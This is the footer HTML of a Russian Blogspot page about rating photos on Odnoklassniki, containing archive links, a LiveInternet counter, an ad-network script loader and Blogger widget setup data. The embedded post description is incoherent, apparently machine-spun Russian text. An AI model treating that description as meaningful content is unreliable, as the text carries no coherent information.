<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_1960.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5b5tz4bog3pKif4H0copv8YN1x9A:1768727720074';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2011/09/blog-post_1960.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2011/09/blog-post_1960.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3852003924424852361/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3852003924424852361', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl524.jpg', 'pageName': '\u041e\u0446\u0435\u043d\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0446\u0435\u043d\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0446\u0435\u043d\u043a\u0430 \u0444\u043e\u0442\u043e \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'description': '\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043c\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u043c \u0440\u0430\u0437\u0433\u043e\u0432\u043e\u0440 \u043e \u043a\u043d\u0438\u0433\u0435 \u043a \u0443\u0440\u043e\u043a\u0430\u043c \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0438 \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0439 \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438, \u043a\u0430\u043a \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u0423 \u043d\u0435\u0433...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unOFKLTJHiy1B3hwEnbQXNBu8MASDb4qdwV64n-c5QfVJFa0HXAV4Te_YQLOARwXO1AdhQvKuW4-ULvr_8dVa4BVKrHhM3QvB7Y-rzDRSjjhd8NQ', 'url': 'https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3852003924424852361}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>